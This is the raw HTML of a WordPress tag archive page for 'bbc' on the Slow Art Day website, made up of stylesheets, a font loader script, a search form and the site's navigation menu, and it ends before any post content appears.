

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slowartday.com/tag/bbc/
body_size: 56328
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<script type="text/javascript">
  TypekitConfig = {
    kitId: 'oxf4caj'
  };
  (function() {
    var tk = document.createElement('script');
    tk.src = '//use.typekit.com/' + TypekitConfig.kitId + '.js';
    tk.type = 'text/javascript';
    tk.async = 'true';
    tk.onload = tk.onreadystatechange = function() {
      var rs = this.readyState;
      if (rs && rs != 'complete' && rs != 'loaded') return;
      try { Typekit.load(TypekitConfig); } catch (e) {}
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(tk, s);
  })();
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>bbc | Slow Art Day</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/style.css" />
<link rel="pingback" href="https://www.slowartday.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Feed" href="https://www.slowartday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Comments Feed" href="https://www.slowartday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; bbc Tag Feed" href="https://www.slowartday.com/tag/bbc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.slowartday.com/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.slowartday.com/wordpress/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.slowartday.com/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-smooth-scroll-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.slowartday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slowartday.com/wp-json/wp/v2/tags/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slowartday.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-270x270.jpg" />
<title>Slow Art Day</title>
<link rel="apple-touch-icon-precomposed" href="http://www.slowartday.com/wordpress/images/iphone.png" /> 

<link rel="shortcut icon" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/favicon.ico" />

</head>

<body class="archive tag tag-bbc tag-666 custom-background wp-theme-slowartday two-column right-sidebar">
<div id="page" class="hfeed">

	<header id="branding" role="banner">
	
					<div id="logo"><a href="http://www.slowartday.com/wordpress/home"><img src="http://www.slowartday.com/wordpress/images/logo.png" alt="Slow Art Day" width="212" height="127" border="none"/></a></div>
	
			<hgroup>
			
				<h1 id="site-title"><span><a href="https://www.slowartday.com/" title="Slow Art Day" rel="home">Slow Art Day</a></span></h1>
				<h2 id="site-description">April 11, 2026</h2>
			</hgroup>
			
			

			
								<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.slowartday.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.slowartday.com/be-a-host/">Be a Host</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.slowartday.com/participate/">Participate</a></li>
<li id="menu-item-22977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://www.slowartday.com/2026-venues/">2026 Venues</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://www.slowartday.com/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.slowartday.com/about/">Annual Reports</a></li>
<li id="menu-item-18052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18052"><a href="https://www.slowartday.com/about/tools/">Host Tools</a></li>
</ul></div>				

				
				<!--<span class="connect"><ul><li><a href="http://www.facebook.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/facebook.png" /></a></li><li><a href="http://twitter.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/twitter.png" /></a></li><li><a href="mailto:info@slowartday.com" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/email.png" /></a></li></ul></span>-->
				
								
			</nav><!-- #access -->
			
			
			
			
			
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>bbc</span></h1>

									</header>

				
								
					
